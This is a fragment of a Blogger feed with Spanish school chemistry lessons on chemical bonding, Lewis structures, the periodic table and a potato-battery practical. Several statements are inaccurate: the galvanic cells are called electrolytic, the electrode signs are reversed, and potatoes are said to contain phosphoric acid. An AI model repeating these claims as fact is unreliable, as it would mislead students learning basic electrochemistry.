\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/s1034\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"estructura de lewis\" border=\"0\" data-original-height=\"551\" data-original-width=\"1034\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEim1C-enQ-LbBFQ5Ey9xSY1hhhhd9ETFzPq7fYoomWZo99CY1uoVppO56JRTgcK8qfc_gSAXm25SW8d7QTgVa0lSAPtAJ8fPxf5yzJuzdHK46kiJYNsRX-QXAqw8NUhIcmKWL2yD1tazg23\/w640-h342\/Captura+de+Pantalla+2020-11-06+a+la%2528s%2529+22.27.03.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/mega.nz\/file\/EsRyBJzB#fMgxYojW_X2wfMBIiorU_o54lhB7dc3Iv2lJ69zWPiM\" target=\"_blank\"\u003EDESCARGAR DOCUMENTO EN WORD\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPara ejercicios más complejos, te invito a ver éste artículo (\u003Ca href=\"https:\/\/www.quimicaoficial.com\/2019\/06\/la-mejor-explicacion-para-entender.html\" target=\"_blank\"\u003EHACK PARA LA ESTRUCTURA DE LEWIS\u003C\/a\u003E). NO TE AREPENTIRAS.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.facebook.com\/QuimicaOficialCom\" target=\"_blank\"\u003ESígueme en facebook\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/3304878430112814309\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/3304878430112814309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/2020\/11\/enlace-covalente.html","title":"▷ ¿Cómo se forman los compuestos moleculares ✨?"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW43bv_B7N2VskrxrurIqQ231IR_FCez1TOb8UFPfTuJI8euSEqmyHfBWM8UGtXvcF206iwMHKmXvTCPrB-fWRStVm-pH2r7UZoLStnsWPWpXU8fDzBR56HyFH25K0epiZDEv0Hztba4mP\/s72-w640-h244-c\/Thanksgiving+Leaves+Red+Facebook+Cover.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-7683687247973096508"},"published":{"$t":"2020-11-05T14:01:00.003-06:00"},"updated":{"$t":"2020-11-05T14:01:56.367-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace de átomos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace iónico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace químico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jabón"},{"scheme":"http://www.blogger.com/atom/ns#","term":"modelo de bohr"}],"title":{"type":"text","$t":"▷ ¿Cómo representamos la unión entre átomos? 🔥"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EModelo de enlace: Covalente e iónico\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/s2050\/White+Photo+Gaming+YouTube+Thumbnail.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"780\" data-original-width=\"2050\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRq5Xq320v8WSx7b9r344SlcXq4mRj7HUXl5O_wyUsQAKnqzf5NrGrmyIwg5_5IVz-zRIOslp2AF6b3WesmQ-iYjssAG-X1thd4lhFmGyqVxyaWcFh0tAgiUGcO4EVLhI4VygDlOMHmBo1\/w640-h244\/White+Photo+Gaming+YouTube+Thumbnail.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EResumen.\u003C\/h2\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAprenderás a representar el enlace químico con la estructura de Lewis considerando la compartición y transferencia de electrones.\u0026nbsp;Asimismo, comprenderás cómo es que los átomos de los elementos son capaces de formar uniones, ya sea con otros átomos del mismo elemento o diferentes elementos, es decir, cómo se forman los enlaces químicos.\u0026nbsp;Los representarás, por medio de la estructura de Lewis, tomando en cuenta el número de electrones de valencia de los átomos de los elementos en los diferentes grupos de la tabla periódica.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVer clase\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/_gKjoUHSp88\" width=\"320\" youtube-src-id=\"_gKjoUHSp88\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Sabias qué?\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESabían que los neurotransmisores son las sustancias químicas que actúan como mensajeros de la información, y ésta la pasan de una neurona a otra. Ejemplos de neurotransmisores son: la dopamina, la serotonina y oxitocina, que se producen cuando te enamoras, éstas son las responsables de que te sientas con energía, y que tu percepción de la vida sea magnífica.\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtCtg93623Z8dHyATcO6zM_I0jfmQ8_1_m3pB6Fxo-8xIoi1b-qYhb1akqGqlVGTLUWNUPqb3yt7JVdK2kEDWOVccLxeIvQrL2d6SKi_S_Y592z-BCXJGrJYYBfRkvdWKDjPibQxaj81Q\/s673\/image.axd.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"neurotrasmisores\" border=\"0\" data-original-height=\"505\" data-original-width=\"673\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLtCtg93623Z8dHyATcO6zM_I0jfmQ8_1_m3pB6Fxo-8xIoi1b-qYhb1akqGqlVGTLUWNUPqb3yt7JVdK2kEDWOVccLxeIvQrL2d6SKi_S_Y592z-BCXJGrJYYBfRkvdWKDjPibQxaj81Q\/w640-h480\/image.axd.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENeurotransmisores actuando\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch1 style=\"text-align: left;\"\u003EPráctica. Celdas electrolíticas\u003C\/h1\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ch2\u003EObjetivo\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPrender el foco, pero en lugar de la corriente eléctrica, utilizarás como fuente a la química haciendo una celda electroquímica.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EMateriales\u003C\/h2\u003E\u003Cbr \/\u003E✔ Lápices, \u003Cbr \/\u003E✔ Colores, \u003Cbr \/\u003E✔ Un foco led,\u003Cbr \/\u003E✔ Un cable de cobre,\u003Cbr \/\u003E✔ Dos papas,\u003Cbr \/\u003E✔ Vinagre,\u003Cbr \/\u003E✔ Clavos galvanizados,\u003Cbr \/\u003E✔ Dos monedas de cobre,\u003Cbr \/\u003E✔ Dos cables conectores con pinzas de cocodrilo,\u003Cbr \/\u003E✔ Una charola para hacer hielos,\u003Cbr \/\u003E✔ Una lata de cualquier bebida gaseosa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConceptos y ayuda\u003C\/h2\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿De dónde sacas el zinc?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDel galvanizado de los clavos está compuesto por zinc.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es un voltímetro?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs un instrumento de medición para saber cuántos volts tiene de corriente eléctrica. \u0026nbsp;Con él, puedes a demostrar que tiene una corriente eléctrica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjDp2psmLTV2zsi8SzXqJEIhHoLxsBl3u9taBWizWUOo1a4Jzifg8DXWe9OwSzwYwDHPkKDejCi4JiuQ2khsDHXh9_3HSYMu3DT_xD3J3tgP7EwRG4PIQ6GlF5MEWZEYZAYGLc-yWGBoYl\/s650\/volti%25CC%2581metro-imagen-lifeder-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"442\" data-original-width=\"650\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjDp2psmLTV2zsi8SzXqJEIhHoLxsBl3u9taBWizWUOo1a4Jzifg8DXWe9OwSzwYwDHPkKDejCi4JiuQ2khsDHXh9_3HSYMu3DT_xD3J3tgP7EwRG4PIQ6GlF5MEWZEYZAYGLc-yWGBoYl\/s320\/volti%25CC%2581metro-imagen-lifeder-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es la corriente eléctrica?\u0026nbsp;\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EEs la circulación de electrones a través de un material conductor que se mueve de un polo negativo a un polo positivo de la fuente de suministro.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EProcedimiento\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→\u0026nbsp;\u003Cspan style=\"font-family: verdana;\"\u003ELo primero que vas a hacer es a cada clavo enrollarle un tramo de alambre de cobre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ELos vas alternando en la charola para hacer hielos de la siguiente forma:\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Debes procurar que quede un pedazo de cobre en un espacio y uno de zinc. Pero,\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPosteriormente, vas a agregar el vinagre procurando que no se desborde de cada contenedor, de lo contrario, no va a funcionar.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Con un foco led, acércalo, teniendo cuidado de que cada extremo o patita, es decir, las terminales eléctricas, queden en cada compartimiento. ¿Consideras que va a encender? Y ¿si le pones una bocina pequeña? ¿Crees que funcione con las papas?\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Introduce el clavo galvanizado en el centro de la papa. Luego presiona el clavo hacia el interior. Necesitas la moneda de cobre, colócala a una distancia de 2.5 cm del clavo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Repite estos pasos con la otra papa. Asegúrate de que la moneda y el clavo no choquen en el interior.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta las dos papas por medio de un cable con pinza cocodrilo. Si no tienes o consigues sólo enrolla el cable en cada uno de los extremos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conectarás cada papa al voltímetro para registrar si hay una corriente eléctrica.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Ahora conecta las dos papas por medio de un cable con pinza cocodrilo, en una papa con la moneda y la otra con el clavo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta a la parte positiva el que está unido a la moneda, tiene un signo más (+), ese es el lado positivo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Conecta el segundo cable que corresponde al clavo de la terminal negativa (-). Funciona.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E→ Ahora realízalo, con la bebida gaseosa. Sólo que ahora aprenderás otra forma de hacer una celda, sólo replica en tu casa el modelo, pon en juego tu creatividad para que pueda funcionar.\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpAG539snY679hfBfoGf5P6741RaUGSJ5DPIadgxekVXfRRzZQfoMHHaY7cfOKkt-xz4uABPuYFjdnFwNxVrIWHLcgzY7_uQY9UhanjRbLaa4luElJQoS1O07DwEh4-NPsShM3KH4y_1X\/s678\/frutas-verduras-electricidad-678x381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"678\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGpAG539snY679hfBfoGf5P6741RaUGSJ5DPIadgxekVXfRRzZQfoMHHaY7cfOKkt-xz4uABPuYFjdnFwNxVrIWHLcgzY7_uQY9UhanjRbLaa4luElJQoS1O07DwEh4-NPsShM3KH4y_1X\/w640-h360\/frutas-verduras-electricidad-678x381.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusión\u003C\/h2\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELos átomos están constituidos por partículas subatómicas, protones, neutrones y electrones.\u0026nbsp;Los electrones que ocupan los niveles más altos de energía, los que se encuentran más alejados del núcleo, se llaman electrones de valencia y son los que participan en la formación de enlaces químicos.\u0026nbsp;Lo que se hizo se llaman celdas electrolíticas, a lo que comúnmente se les conoce como pilas. Éstas empujan los electrones hacia el cátodo, por lo que éste tiene signo negativo, y los toma del ánodo por lo que éste es positivo.\u0026nbsp;Las papas contienen ácido fosfórico, el cual sirve como una disolución química necesaria para transferir electrones de un lado a otro entre dos placas de metal.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EPreguntas\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo se unen los átomos de los elementos con otros átomos de igual o diferentes elementos?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor medio de enlaces\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo es que se mantienen unidos los átomos en las moléculas de elementos y compuestos?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPor medio de enlaces, se parecen a los enlaces matrimoniales, ya que los enlaces químicos mantienen unidas a las moléculas.\u0026nbsp;Los que se comparten, se ganan o se pierden se llaman: electrones de valencia.\u003C\/span\u003E\u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Puede un elemento químico ubicarse en otro punto de la tabla periódica?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENO, esto quiere decir que, a cada elemento químico le corresponde un lugar único en la tabla periódica.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos periodos tiene?\u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon 7, te das cuenta de que corresponde a las órbitas o los niveles de energía donde pueden situarse los electrones, la primera órbita o nivel de energía es la más interna o cercana al núcleo y la séptima la más externa o alejada del núcleo.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos grupos hay?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi los periodos son las filas entonces los grupos son las columnas. Sus elementos tienen una disposición similar de los electrones de valencia.\u0026nbsp;Actualmente los grupos se nombran de izquierda a derecha, con números arábigos del 1 al 18, es decir, hay 18 grupos\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2mUPGTi_L_YCeQ9TViq8-B6bUdmizziZjEk5BR5OxooclewUxspYZWicT0y204bMhlz5TgR0uD9odn4erHIDQG3hSczuEuUZt56pEWwDS4_p0FwJk2A7i0One83kOXksZWHMQej1vIJj\/s919\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.53.11.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"estructura de la tabla periódica\" border=\"0\" data-original-height=\"566\" data-original-width=\"919\" height=\"394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG2mUPGTi_L_YCeQ9TViq8-B6bUdmizziZjEk5BR5OxooclewUxspYZWicT0y204bMhlz5TgR0uD9odn4erHIDQG3hSczuEuUZt56pEWwDS4_p0FwJk2A7i0One83kOXksZWHMQej1vIJj\/w640-h394\/Captura+de+Pantalla+2020-11-05+a+la%2528s%2529+13.53.11.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué elementos se expresaban con la letra A?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EA los elementos que presentan regularidades en sus propiedades, están situados en los extremos de la tabla periódica, se les nombra elementos representativos.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué elementos se expresaban con la letra B?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESe les conoce como elementos de transición, porque sus propiedades varían en función de los electrones de valencia.\u0026nbsp;Los elementos de transición se ubican en el centro de la tabla periódica entre los elementos metálicos de los grupos 1 y 2, que son altamente reactivos, y los elementos no metales de los grupos 13 al 17.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Existen elementos estables en la tabla periódica?\u003C\/h3\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi, seis elementos químicos son estables sin necesidad de compartir, ceder o ganar electrones de valencia, a éstos se les conoce como gases nobles o inertes porque es muy poco probable que reaccionen con átomos de otros elementos.\u0026nbsp;Los gases nobles o inertes son el helio, neón, argón, kriptón, xenón y radón. Los gases nobles son aprovechados como fuentes de luz y en rayos laser.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo puedes saber cuántos electrones de valencia tienen los elementos? \u003C\/h3\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi analizas la información de la tabla periódica que se relaciona con las propiedades de los elementos químicos, te va a ser fácil predecir la formación de compuestos. \u0026nbsp;Los elementos del grupo 1 tienen un electrón de valencia, los del 2 tienen 2 electrones de valencia, los del grupo 13, cuentan con 3 electrones de valencia\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántos electrones de valencia tendrán los elementos del grupo 14?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETienen 4 electrones de valencia.\u003C\/span\u003E\u003C\/div\u003E \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántas columnas tiene la tabla periódica?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETiene 18 columnas.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Sabes cuál es ese número máximo de electrones de valencia que puede tener un átomo?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESon 8.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué indica la regla del octeto?\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELa regla del octeto te indica que los átomos comparten electrones, de modo que buscan ser más estables con 8 electrones.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cómo expresar los electrones de valencia en la estructura de Lewis?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPuedes saber fácilmente el número de electrones de valencia de los átomos de un elemento representativo fijándonos en el grupo de la tabla periódica al que pertenece,\u0026nbsp;antes coloca el símbolo del elemento.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEl número atómico 1 ¿A qué elemento corresponde?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl hidrógeno.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Cuántas órbitas tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUna.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿A qué grupo pertenece?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003EAl grupo uno 1.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEl modelo corpuscular del hidrógeno, en el centro tiene su símbolo químico. ¿Cuántos electrones de valencia tiene?\u0026nbsp;\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESi pertenece al grupo 1 entonces tiene un electrón de valencia. Eso significa que, al unirse los átomos del hidrógeno con otros átomos, comparten un par de electrones, pues tiene un electrón de valencia para formar un 